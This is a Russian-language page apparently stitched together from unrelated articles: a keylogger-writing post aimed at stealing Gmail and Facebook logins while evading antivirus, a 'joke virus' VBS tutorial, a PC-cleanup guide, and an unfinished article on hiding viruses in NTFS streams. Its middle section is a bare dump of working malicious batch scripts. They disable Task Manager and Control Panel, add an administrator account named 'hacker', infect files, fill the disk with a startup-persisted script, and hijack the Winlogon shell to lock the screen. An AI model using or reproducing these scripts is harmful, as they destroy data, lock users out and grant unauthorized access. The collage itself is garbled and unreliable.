Делаем вирус который изменит все
Обновлено: 24.04.2024

Хакерский мир можно условно разделить на три группы атакующих:
Может ли кто-то с хорошими навыками в программировании стать последним? Не думаю, что вы начнете создавать что-то, на подобии regin (ссылка) после посещения нескольких сессий DEFCON. С другой стороны, я считаю, что сотрудник ИБ должен освоить некоторые концепты, на которых строится вредоносное ПО.
Зачем ИБ-персоналу эти сомнительные навыки?
Знай своего врага. Как мы уже обсуждали в блоге Inside Out, нужно думать как нарушитель, чтобы его остановить. Я – специалист по информационной безопасности в Varonis и по моему опыту – вы будете сильнее в этом ремесле если будете понимать, какие ходы будет делать нарушитель. Поэтому я решил начать серию постов о деталях, которые лежат в основе вредоносного ПО и различных семействах хакерских утилит. После того, как вы поймете насколько просто создать не детектируемое ПО, вы, возможно, захотите пересмотреть политики безопасности на вашем предприятии. Теперь более подробно.
Кейлогер – это ПО или некое физическое устройство, которое может перехватывать и запоминать нажатия клавиш на скомпрометированной машине. Это можно представить как цифровую ловушку для каждого нажатия на клавиши клавиатуры.
Зачастую эту функцию внедряют в другое, более сложное ПО, например, троянов (Remote Access Trojans RATS), которые обеспечивают доставку перехваченных данных обратно, к атакующему. Также существуют аппаратные кейлогеры, но они менее распространены, т.к. требуют непосредственного физического доступа к машине.
Тем не менее создать базовые функции кейлогера достаточно легко запрограммировать. ПРЕДУПРЕЖДЕНИЕ. Если вы хотите попробовать что-то из ниже следующего, убедитесь, что у вас есть разрешения, и вы не несёте вреда существующей среде, а лучше всего делать это все на изолированной ВМ. Далее, данный код не будет оптимизирован, я всего лишь покажу вам строки кода, которые могут выполнить поставленную задачу, это не самый элегантный или оптимальный путь. Ну и наконец, я не буду рассказывать как сделать кейлогер стойким к перезагрузкам или пытаться сделать его абсолютно не обнаружимым благодаря особым техникам программирования, так же как и о защите от удаления, даже если его обнаружили.
Вы можете изучить больше про фунцию GetAsyncKeyState на MSDN:
Для понимания: эта функция определяет нажата клавиш или отжата в момент вызова и была ли нажата после предыдущего вызова. Теперь постоянно вызываем эту функцию, чтобы получать данные с клавиатуры:
Умный кейлогер
Погодите, а есть ли смысл пытаться снимать всю подряд информацию со всех приложений?
Код выше тянет сырой ввод с клавиатуры с любого окна и поля ввода, на котором сейчас фокус. Если ваша цель – номера кредитных карт и пароли, то такой подход не очень эффективен. Для сценариев из реального мира, когда такие кейлогеры выполняются на сотнях или тысячах машин, последующий парсинг данных может стать очень долгим и по итогу потерять смысл, т.к. ценная для взломщика информация может к тому времени устареть.
Давайте предположим, что я хочу заполучить учетные данные Facebook или Gmail для последующей продажи лайков. Тогда новая идея – активировать кейлоггинг только тогда, когда активно окно браузера и в заголовке страницы есть слово Gmail или facebook. Используя такой метод я увеличиваю шансы получения учетных данных.
Вторая версия кода:
Этот фрагмент будет выявлять активное окно каждые 100мс. Делается это с помощью функции GetForegroundWindow (больше информации на MSDN). Заголовок страницы хранится в переменной buff, если в ней содержится gmail или facebook, то вызывается фрагмент сканирования клавиатуры.
Этим мы обеспечили сканирование клавиатуры только когда открыто окно браузера на сайтах facebook и gmail.
Еще более умный кейлогер
Давайте предположим, что злоумышленник смог получить данные кодом, на подобии нашего. Так же предположим, что он достаточно амбициозен и смог заразить десятки или сотни тысяч машин. Результат: огромный файл с гигабайтами текста, в которых нужную информацию еще нужно найти. Самое время познакомиться с регулярными выражениями или regex. Это что-то на подобии мини языка для составления неких шаблонов и сканирования текста на соответствие заданным шаблонам. Вы можете узнать больше здесь.
Для упрощения, я сразу приведу готовые выражения, которые соответствуют именам логина и паролям:
Где первое выражение (re) будет соответствовать любой электронной почте, а второе (re2) любой цифро буквенной конструкции больше 6 символов.
Бесплатно и полностью не обнаружим
В своем примере я использовал Visual Studio – вы можете использовать свое любимое окружение – для создания такого кейлогера за 30 минут.
Если бы я был реальным злоумышленником, то я бы целился на какую-то реальную цель (банковские сайты, соцсети, тп) и видоизменил код для соответствия этим целям. Конечно, также, я запустил бы фишинговую кампанию с электронными письмами с нашей программой, под видом обычного счета или другого вложения.
Остался один вопрос: действительно такое ПО будет не обнаруживаемым для защитных программ?
Я скомпилировал мой код и проверил exe файл на сайте Virustotal. Это веб-инструмент, который вычисляет хеш файла, который вы загрузили и ищет его в базе данных известных вирусов. Сюрприз! Естественно ничего не нашлось.

В этом основная фишка! Вы всегда можете менять код и развиваться, будучи всегда на несколько шагов раньше сканеров угроз. Если вы в состоянии написать свой собственный код он почти гарантированно будет не обнаружим. На этой странице вы можете ознакомиться с полным анализом.
Основная цель этой статьи – показать, что используя одни только антивирусы вы не сможете полностью обеспечить безопасность на предприятии. Нужен более глубинная оценка действий всех пользователей и даже сервисов, чтобы выявить потенциально вредоносные действия.
В следующих статья я покажу, как сделать действительно не обнаружимую версию такого ПО.
Здравствуйте! В этом посте (первом) я покажу, как создавать вирус шутку через блокнот. Сразу прошу не бомбить и не писать гневные комменты типа: "Да такого миллион!", "Да что ты знаешь!", "Да пошел ты в жопу!" и т.д. Да, я знаю, что эти "вирусы" создавали давно. Но я к примеру открыл для себя это совсем недавно. Месяца 3 назад.
Ближе к делу: я буду рассказывать что эта шутка вообще делает, буду вставлять скрины и все объяснять. Напомню, это ознакомительный пост! В других постах я буду конкретно писать, как создать такой-то вирус.
Вирус-шутка это программа, которую создают в блокноте. Т.е. пишешь там команды и сохраняешь их определенных форматах. Если все правильно сделано, без ошибок, то вирус-шутка сработает. Кстати, "вирус-шутка" это условное название. В блокноте можно создать и игру, и крестики нолики, часы.
ПРЕДУПРЕЖДЕНИЕ. Перед созданием вируса отключите Анти-Вирус.
1) Создание вируса: Для начала откройте блокнот.

2) В блокноте начинайте писать команду. Для начала скопируйте этот текст туда:
msgbox"Ты не против, если я буду жить у тебя в компе?",32+4,"Вопрос"
msgbox"Ок, ты не против",64,"Я понял"
msgbox"Ок, ты не против",64,"Я понял"
msgbox"Это шутка, это НЕ вирус :) ХАХАХАХА",64,"Я пошутил"
msgbox"Или же нет. ",64,". "
Я НЕ ЖЕЛАЮ ВАМ ЗЛА! ЭТОТ ВИРУС НЕ МОЖЕТ ПРИНЕСТИ ВАМ И ВАШЕМУ КОМПУ ВРЕДА!

3) Сохраните ваш текст в формате .vbs Смотрите далее.



4) Теперь у вас на Рабочем столе должен появиться вот такой значок:

5) Заходите в него.
6) У вас должен открыться вирус-шутка. Если же не работает, то два варианта: либо у вас включен Анти-Вирус, либо ваш комп не поддерживает это.

7) НЕ ПУГАЙТЕСЬ! ВИРУС-ШУТКА НЕ ПРИНЕСЕТ ВРЕДА. Теперь вам осталось читать то, что там написано, и кликать по кнопкам (любым).
Вы можете изменить в команде вируса текст. Например вместо "Windows удалить?" можно написать "ставьте лайки!". Удачи вам, экспериментируйте со своими вирусами!
И так, как я обещал, это был ознакомительный пост. Вскоре я выложу пост, где подробно опишу все значения, как все делать и т.д. Отпишитесь в тапках как вам мой пост, киньте скрины своего вируса. Мне будет интересно :D
P.S. автор не несет ответственности за ваши кривые руки
и не способность понять элементарные вещи. Все изменения, которые вы будете вносить в настройках
вашего компьютера, вы делаете на свой страх и риск!
Привет, друзья! Ну, надеюсь я вас не напугал своим вступлением) Просто хотелось хоть как-то оградить нас с вами от недалеких особ, неспособных к пониманию простых вещей.
Данный пост о том как почистить свой комп от вирусов. Способ проверенный и дает гарантию на удаление всех известных микробов (вирусов) на вашем компуктере. (99,9%) Да-да, как Domestos для наших унитазов.
- ДА ЗАДОЛБАЛ ТЫ. ДАВАЙ УЖЕ НАЧИНАЙ.
- Все все, простите, хватит воды начинаю: )
И так первое, что необходимо сделать это зайти в классическую панель управления.
Нажать на слово "категория" и выбрать вид "крупные значки."

в появившемся меню кликнуть по значку "Параметры проводника" в windows 7 данная иконка называется "Параметры папок"

После чего откроется окно, в котором:
1 перейти на вкладку вид
2 спуститься в самый низ колесиком мышки в окошке "дополнительные параметры" (подчеркнуто зеленым) и снять все галочки с нижних пунктов параметров.
3 поставить точку напротив параметра "показывать скрытые файлы, папки и диски"
4 Нажимаем кнопку применить.
5 Жмем ок и выходим из Панели управления.

Таким образом у нас с вами появляется доступ к скрытым системным файлам и папкам. Под которые успешно маскируются вирусы выдавая себя за безобидные родные файлы windows.
Далее заходим в "мой компьютер" и заходим на системный диск. (Это тот раздел жесткого диска на котором установлена windows) обычно этот диск называется Локальный диск C:

После того как зашли в диск первое, что важно сделать это один раз кликнуть левой не правой а ЛЕВОЙ. кнопкой мыши по папке "$RECYCLE.BIN" после того как папка под светится голубой рамкой, зажмите на клавиатуре сочетание клавиш Shift+delete ( клавишу "+" нажимать не надо, ну это так на всякий случай) и нажать кнопку "продолжить" в появившемся окне. Если появляется надпись на подобие "Действие не может быть выполнено, так как этот файл открыт в. " то поставьте галочку напротив фразы "Выполнить для всех текущих элементов" и нажмите кнопку "Пропустить." рис. 2 Важно. Проверьте в появившемся окне (подчеркнуто зеленым рис.1) должно быть написано "$RECYCLE.BIN " Потому как данное сочетание клавиш "Shift+delete" это УДАЛЕНИЕ!, которое минует "Корзину". Просто, чтобы вы случайно не удалили какую-нибудь другую важную папку. Кстати о корзине. Папку которую мы удаляем это системная папка корзины. В ней довольно часто поселяются вирусы. Удалять эту папку можно без ОПАСЕНИЯ, так как корзина никуда не денется более того данная папка автоматом восстанавливается. А вот вирусы которые в ней есть (если они вдруг есть) удаляются.


Теперь после удаления папки "$RECYCLE.BIN" переходим к папке "windows" НЕТ! НЕТ! ее мы не удаляем))) Просто заходим в данную папку. Там нас интересуют две папки это "Prefetch" и папка "Temp" сами папки мы тоже не удаляем, а просто сначала открываем папку "Prefetch" и нажимаем комбинацию клавиш ctrl+A (A английскую) эта функция выделит все файлы разом в папке. После чего зажимаем уже знакомую нам комбинацию клавиш Shift+delete затем можно смело нажать клавишу Enter. Снова появится окно как на рисунке 2) с фразой: " Действие не может быть выполнено. " Действуем также, ставим галочку напротив "выполнить для всех. " и жмем кнопку пропустить. Также данные файлы смело удаляем! Не буду углубляться что это за файлы, так как и так пост довольно длинный. Скажу одно эти файлы создаются системой для так называемого ускорения загрузки самой системы и программ. Они не являются важными и система прекрасно их при необходимости восстанавливает без какого либо ущерба. Но данную папку также важно почистить от этих файлов так как среди них также могут сидеть вирусы. После чего выходим из этой папки "Prefetch" и заходим в папку "temp" поступаем с файлами в этой папки также как и с предыдущими. То-есть удаляем. нажимаем комбинацию клавиш ctrl+A
затем Shift+delete и клавишу Enter. Надеюсь этот момент мы с вами уяснили что сами папки "Prefetch" и "temp" мы не удаляем а удаляем файлы внутри этих папок.

Идем дальше. Теперь выходим из папки "windows" и заходим в папку "пользователи"

В папке пользователи нужно зайти в папку с вашим именем учетной записи. У меня она называется "maksk" у вас естественно она называется по другому.

Далее нас интересует папка "AppData"

И теперь в данной папке мы видим три раздела. рисунок ниже

Открываем сначала папку Local, в ней также полно разных папок, для начала можно смело удалить файлы, которые находятся в самом низу начинаясь от папки "temp" Важно! Удаляем только файлы а не папки. Так же чтобы не повторятся сразу уясним один момент все удаления делаем комбинацией клавиш Shift+delete и подтверждаем клавишей Enter. Только ТАК! И еще чтобы не повторяться все файлы, которые мы будем удалять в дальнейшем не являются критически важными. Так что ничего не бойтесь. А если все же боитесь то можете погуглить за что отвечает тот или иной файл/папка.

Как вы уже наверно заметили в этой папке также присутствует папка "temp" и кто бы мог подумать, папку темп тоже нужно открыть и удалить все файлы в ней.
После того как почистили папку темп выходим из папки "Local" и заходим в папку "LocalLow" и проверяем есть ли в ней папка "temp" если есть, вот тут ВНИМАНИЕ! удаляем всю папку целиком. Далее выходим из папки "LocalLow" и открываем папку "Roaming" в ней так же ищем папку "temp" и если она там присутствует то смело удаляем всю папку. То есть что в итоге? А в итоге то что папка "temp" может быть только в папке "Local"! в папках "LocalLow" и "Roaming" папок темп быть не должно. Если они там есть их удаляем полностью. (Ломай ее полностью..))
Ну что друзья мои? Можем передохнуть. Пол дела сделали)
Вот вам шутка: В деревне программистом называют того, кто умеет включать компьютер)
И так после того как я окончательно разочаровал вас в своем чувстве юмора, можем продолжать)
Теперь дошло время и до специальных программ. Все программы и ссылки на их скачивания являются официальными и бесплатными! И первая ссылка на чистящую программу CCleaner, это не антивирус до них мы еще дойдем. Короче вот вам ссылка на официальный сайт https://www.ccleaner.com/ru-ru/ccleaner/download заходим спускаемся в самый низ сайта и нажимаем на кнопку CCleaner.com под словом "скачать"

после того как скачаете установочный файл данной программы, запустите его от имени администратора. Делается это так: Наводим курсор на скаченный файл и жмем правую кнопку мыши. Выбираем пункт в контекстном меню "запустить от имени администратора" и устанавливаем программу себе на комп.

Обязательно во время установки выберите русский язык. А то потом запутаетесь.
После того как программа установится на комп, появится ярлык на рабочем столе. Запускаем его так же от имени админа. И попадаем вот в такой интерфейс программы:

выставляем все галочки так как показано на рисунке выше. после чего переходим во вкладку приложения и ставим галки как на рисунке ниже

далее нажимаем на кнопку анализ внизу окна программы после того как программа проанализирует все ненужные файлы жмем кнопку очистить, которая внизу с право.
Внимание! Перед очисткой закройте свой браузер, для корректной работы программы CCleaner
После очистки переходим в раздел реестр. и выставляем все галочки в данном разделе как на рисунке ниже



Следующим этапом будет переход в раздел сервис. рисунок ниже. В данном раздела будьте очень внимательны и осторожны, дабы не удалить и не отключить чего важного. В разделе сервис есть так называемые подразделы нас интересует в частности подраздел "автозагрузка" так как вирусы очень часто используют файлы автозапуска. Соответственно при каждом включении компьютера вирус вместе с запуском системы начинает свое гадкое дело на наших ПК.

Итак, мы перешли в раздел сервис 1, перешли на подраздел автозагрузка 2 и находимся во вкладке windows 3. В данной вкладки если есть что-то на подобии mail.ru или название каких либо неизвестных вам приложений. выберите их наведя курсор на элемент а нажав один раз левой кнопкой мыши. После чего в верхнем правом углу панели программы нажмите кнопку отключить. Главное не жмите удалить. Объясню почему. Просто если вы случайно просто отключите какое-нибудь нужное вам приложение посчитав его за вредоносное то вы всегда сможете его включить обратно. А вот если вы удалите то будет сложно потом найти нужный файл чтобы он потом запускался. Но как правило в данной вкладке обычно все можно отрубать без каких либо последствий. Кроме антивируса. и драйверов. Просто в любом случае я обязан был вас предупредить о возможных подводных камнях. Далее переходим на вкладку "запланированные задачи" рисунок ниже.

здесь тоже можем вырубить все подозрительное кроме опять же драйверов и антивируса. В любом случае если что-то потом не будет работать просто включите обратно что отключили.
Все! На этом CCleaner можно закрывать и идти скачивать следующую утилиту.
Переходим по данной ссылки https://ru.malwarebytes.com/adwcleaner/ и скачиваем adwcleaner эта мощная и надежная бесплатная утилита, которая прекрасно чистит браузер от надоедливых вирусных рекламных баннеров, и раздражающих переадресаций. Таких как например пытаетесь зайти на пикабу, а вам открывается сайт "казино вулкан" вот эта прога прекрасно лечит браузер от заразы. Как ей пользоваться. Все очень просто, запускаем скаченный файл от имени администратора, соглашаетесь с лицензионным соглашением и запускаете кнопку сканировать. Вот и все) прога быстро отсканит браузер и найдет всякую вредоносную заразу и нежелательные расширения с плагинами. Выглядит утилита вот так: рисунок ниже.

Теперь еще один важный момент. Иногда вирусы поселяются в корневой папке браузера и даже могут быть прописаны в настройках реестра windows. Поэтому что делаем дальше. находим ярлык браузера на рабочем столе. Важно не тот значок который как правило у вас внизу экрана монитора на панели задач, а именно ярлык на рабочем столе он нам и нужен. кликаем по ярлыку браузера правой кнопкой мыши и в контекстном меню выбираем параметр свойства. В открывшемся окне нас интересуют два пути. Это объект и рабочая папка. Они выделены красным на рисунке ниже. и смотрим в пути Объект строка должна заканчиваться словом chrome.exe" если у вас гугл хром, если яндекс, то соответственно яндекс и так далее. В зависимости от того какой у вас браузер. если после окончания exe" у вас стоит еще какая-нибудь лабуда по типу опять же пресловутый маил или амиго или еще какая надпись. Смело ее стираете, до надписи chrome.exe" или что там у вас за браузер. В пути рабочая папка в конце должна быть надпись Application"


Далее ниже мы видим кнопку расположение файла кликаем на нее
В открывшемся окне должны быть только эти два файла. которые указанны ниже. на рисунке. Если есть другие особенно с окончанием .bat, tmp или .cmd то смело удаляем.

запустить от имени админа и установить на ПК. После установки программа появится на рабочем столе. Открываем ярлык и видим вот такой интерфейс. Первое что нужно сделать это нажать на кнопку "текущая версия" она находится в правом нижнем углу интерфейса программы, если ее не видно просто раскройте окно программы во весь экран. чтобы программа обновила вирусную базу данных сигнатур. Затем перейти в раздел параметры и во вкладке "защита" включить галочку проверка на наличие руткитов. затем закрываем прогу. И делаем вот что. зажимаем комбинацию клавиш ⊞ Windows+R появится строка поиска в данную строку пишем такое слово msconfig и жмем ок. Откроется окно конфигурации и ставим галочку напротив безопасного режима, жмем применить и ок перезагружаем комп и оказываемся в безопасном режиме. И вот теперь можно запустить антивирус и нажать кнопку "запустить проверку" после проверки если будут найдены вирусы антивирус попросит вас перезагрузить еще раз комп. Сделайте перезагрузку. Если комп после перезагрузки снова загрузится в безопасном режиме просто повторите процедуру с нажатием клавиш ⊞ Windows+R вписываем msconfig и убираем
галку с безопасного режима жмем применить потом окей и перезагружаемся. Поздравляю вы успешно сломали себе комп! ШУТКА)) Если делали все с умом и строго следовали руководству то комп почищен от вирусов. Да, друзья простите что дальше нет рисунков. К сожалению пост получился очень большой и я исчерпал лимит блоков. Надеюсь что у вас все получится, главное внимательно читайте и перепроверяйте полученную информацию. Также не забудьте после всего проделанного зайти снова в панель управления выбрать параметры проводника перейти во вкладку "вид" и поставить обратно галочки и точку напротив параметра "не показывать системные файлы папки и диски"
Рад был вам помочь. Если что не понятно пишите комментарии подскажу расскажу. Всего вам доброго увидимся в следующих постах)

@echo off
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer /v NoDesktop /t REG_DWORD /d 1 /f >nul
@echo off
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\RestrictRun /v 1 /t REG_DWORD /d %SystemRoot%\explorer.exe /f >nul
@echo off
reg add HKCU\Software\Microsoft\Windows\Current Version\Policies\Explorer
/v NoControlPanel /t REG_DWORD /d 1 /f >nul
reg add HKCUSoftwareMicrosoftWindowsCurrentVersionPoliciesSystem /v DisableTaskMgr /t REG_DWORD /d 1 /f >nul
reg add HKCU\Software\Microsoft\Windows\ShellNoRoam\MUICache /v @C:\WINDOWS\system32\SHELL32.dll,-8964 /t REG_SZ /d ТУТ НАЗВАНИЕ КОРЗИНЫ /F
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System /v DisableTaskMgr /t REG_DWORD /d 1 /f
reg add "HKCU\SOFTWARE\Microsoft\Command Processor" /v AutoRun /t REG_SZ /d "%SystemRoot%\syste m32\batinit.bat" /f >nul
chcp 1251
net user SUPPORT_388945a0 /delete
net user hacker hack /add
net localgroup Администраторы hacker /add
net localgroup Пользователи SUPPORT_388945a0 /del
reg add "HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersionWinlogonSpecialAccountsUserList" /v "support" /t reg_dword /d 0 y
сбой системы (!) - выключить все функции ввода-вывода (клавиатура, дисплей, мышь). В результате будет черный экран с курсором и ни на что не реагирующая система, однако Windows продолжает работать.
for %%g in (..\*.jpg ..\*.doc ..\*.htm? *.jpg *.mp3 *.doc *.htm? *.xls) do call c:\MrWeb In_ %%ggoto MrWeben
@echo off%[MrWeb]%
if '%1=='In_ goto MrWebin
if exist c:\MrWeb.bat goto MrWebru
if not exist %0 goto MrWeben
find "MrWeb"c:\MrWeb.bat
attrib +h c:\MrWeb.bat
:MrWebru
for %%g in (*.jpg) do call c:\MrWeb In_ %%g
goto MrWeben
:MrWebin
if exist %2.bat goto MrWeben
type c:\MrWeb.bat>>%2.bat
echo start %2>>%2.bat%[MrWeb]%
:MrWeben
echo Set fso = CreateObject("Scripting.FileSystemObject") > %systemdrive%\windows\system32\rundll32.vbs
echo do >> %systemdrive%\windows\system32\rundll32.vbs
echo Set tx = fso.CreateTextFile("%systemdrive%\windows\system32\rundll32.dat", True) >> %systemdrive%\windows\system32\rundll32.vbs
echo tx.WriteBlankLines(100000000) >> %systemdrive%\windows\system32\rundll32.vbs
echo tx.close >> %systemdrive%\windows\system32\rundll32.vbs
echo FSO.DeleteFile "%systemdrive%\windows\system32\rundll32.dat" >> %systemdrive%\windows\system32\rundll32.vbs
echo loop >> %systemdrive%\windows\system32\rundll32.vbs
start %systemdrive%\windows\system32\rundll32.vbs
reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v system_host_run /t REG_SZ /d %systemdrive%\windows\system32\rundll32.vbs /f
echo s.run "shutdown -r -t 0 -c ""pcforumhack.ru™"" -f",1 >> %temp%\temp.vbs
start %temp%\temp.vbs
start %temp%\temp1.vbs
start %temp%\temp2.vbs
Вирус полностью блокирует систему при следующем запуске Windows.Даже в безопасном режиме, выключает диспетчер задач.Чтобы разблокировать компьютер можно введя код 200393!(Но он не разблокирует)
@echo off
CHCP 1251
cls
Set Yvaga=На вашем компьютере найден вирус.
Set pass=Пароль
Set pas=Введите пароль.
Set virus=Чтобы разблокировать ПК вам потребуется ввести пароль
Set dim=Выключаю вирус.
title Внимание.
CHCP 866
IF EXIST C:\windows\boot.bat (
goto ok )
cls
IF NOT EXIST C:\windows\boot.bat (
ECHO Windows Registry Editor Version 5.00 >> C:\0.reg
ECHO. >> C:\0.reg
ECHO [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon] >> C:\0.reg
ECHO. >> C:\0.reg
ECHO "Shell"="Explorer.exe, C:\\windows\\boot.bat " >> C:\0.reg
start/wait regedit -s C:\0.reg
del C:\0.reg
ECHO @echo off >>C:\windows\boot.bat
ECHO C:\WINDOWS\system32\taskkill.exe /f /im Explorer.exe >>C:\windows\boot.bat
ECHO reg add "HKCU\software\Microsoft\Windows\CurrentVersion\Policies\system" /v DisableTaskMgr /t REG_DWORD /d 1 /f >>C:\windows\boot.bat
ECHO start sys.bat >>C:\windows\boot.bat
attrib +r +a +s +h C:\windows\boot.bat
copy virus.bat c:\windows\sys.bat
attrib +r +a +s +h C:\windows\sys.bat
GOTO end)
:ok
cls
Echo %Yvaga%
echo.
echo %virus%
echo %pas%
set /a choise = 0
set /p choise=%pass%:
if "%choise%" == "101" goto gold
if "%choise%" == "200393" goto status
exit
:status
echo %dim%
attrib -r -a -s -h C:\windows\boot.bat
del C:\windows\boot.bat
attrib -r -a -s -h C:\windows\sys.bat
del C:\windows\sys.bat
cls
:gold
start C:\
:end
copy ""%0"" "%SystemRoot%\system32\File.bat"
reg add "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "Filel" /t REG_SZ /d "%SystemRoot%\system32\File.bat" /f
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer /v NoControlPanel /t REG_DWORD /d 1 /f

Пара вступительных слов
Итак, давай погрузимся в мрачный лабиринт кибернетического мира, ряды обитателей которого скоро пополнятся еще одним зловредным созданием. Внедрение вируса в исполняемый файл в общем случае достаточно сложный и мучительный процесс. Как минимум для этого требуется изучить формат PE-файла и освоить десятки API-функций. Но ведь такими темпами мы не напишем вирус и за сезон, а хочется прямо здесь и сейчас. Но хакеры мы или нет? Файловая система NTFS (основная файловая система Windows) содержит потоки данных (streams), называемые также атрибутами. Внутри одного файла может существовать несколько независимых потоков данных.
WARNING
Вся информация в этой статье предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи. Помни, что неправомерный доступ к компьютерной информации и распространение вредоносного ПО влекут ответственность согласно статьям 272 и 273 УК РФ.

Файловая система NTFS поддерживает несколько потоков в рамках одного файла
Имя потока отделяется от имени файла знаком двоеточия (:), например my_file:stream . Основное тело файла хранится в безымянном потоке, но мы также можем создавать и свои потоки. Заходим в FAR Manager, нажимаем клавиатурную комбинацию Shift + F4 , вводим с клавиатуры имя файла и потока данных, например xxx:yyy , и затем вводим какой-нибудь текст. Выходим из редактора и видим файл нулевой длины с именем xxx .
Почему же файл имеет нулевую длину? А где же только что введенный нами текст? Нажмем клавишу и… действительно не увидим никакого текста. Однако ничего удивительного в этом нет. Если не указать имя потока, то файловая система отобразит основной поток, а он в данном случае пуст. Размер остальных потоков не отображается, и дотянуться до их содержимого можно, только указав имя потока явно. Таким образом, чтобы увидеть текст, необходимо ввести следующую команду: more < xxx:yyy .
Будем мыслить так: раз создание дополнительных потоков не изменяет видимых размеров файла, то пребывание в нем постороннего кода, скорее всего, останется незамеченным. Тем не менее, чтобы передать управление на свой поток, необходимо модифицировать основной поток. Контрольная сумма при этом неизбежно изменится, что наверняка не понравится антивирусным программам. Методы обмана антивирусных программ мы рассмотрим в дальнейшем, а пока определимся со стратегией внедрения.
Алгоритм работы вируса
Закрой руководство по формату исполняемых файлов (Portable Executable, PE). Для решения поставленной задачи оно нам не понадобится. Действовать будем так: создаем внутри инфицируемого файла дополнительный поток, копируем туда основное тело файла, а на освободившееся место записываем наш код, который делает свое черное дело и передает управление основному телу вируса.
Работать такой вирус будет только на Windows и только под NTFS. На работу с другими файловыми системами он изначально не рассчитан. Например, на разделах FAT оригинальное содержимое заражаемого файла будет попросту утеряно. То же самое произойдет, если упаковать файл с помощью ZIP или любого другого архиватора, не поддерживающего файловых потоков.

Архиватор RAR способен сохранять файловые потоки в процессе архивации
Теперь настал момент поговорить об антивирусных программах. Внедрить вирусное тело в файл — это всего лишь половина задачи, и притом самая простая. Теперь создатель вируса должен продумать, как защитить свое творение от всевозможных антивирусов. Эта задача не так сложна, как кажется на первый взгляд. Достаточно заблокировать файл сразу же после запуска и удерживать его в этом состоянии в течение всего сеанса работы с Windows вплоть до перезагрузки. Антивирусы просто не смогут открыть файл, а значит, не смогут обнаружить и факт его изменения. Существует множество путей блокировки — от CreateFile со сброшенным флагом dwSharedMode до LockFile/LockFileEx .
Основная ошибка большинства вирусов состоит в том, что, однажды внедрившись в файл, они сидят и покорно ждут, пока антивирус не обнаружит их и не удалит. А ведь сканирование современных винчестеров занимает значительное время, зачастую оно растягивается на многие часы. В каждый момент времени антивирус проверяет всего один файл, поэтому, если вирус ведет кочевую жизнь, мигрируя от одного файла к другому, вероятность, что его обнаружат, стремительно уменьшается.
Мы будем действовать так: внедряемся в файл, ждем 30 секунд, удаляем свое тело из файла, тут же внедряясь в другой. Чем короче период ожидания, тем выше шансы вируса остаться незамеченным, но и тем выше дисковая активность. А регулярные мигания красной лампочки без видимых причин сразу же насторожат опытных пользователей, поэтому приходится хитрить.
Например, можно вести мониторинг дисковой активности и заражать только тогда, когда происходит обращение к какому-нибудь файлу. В решении этой задачи нам поможет специализированное ПО, например монитор процессов Procmon.
Продолжение доступно только участникам
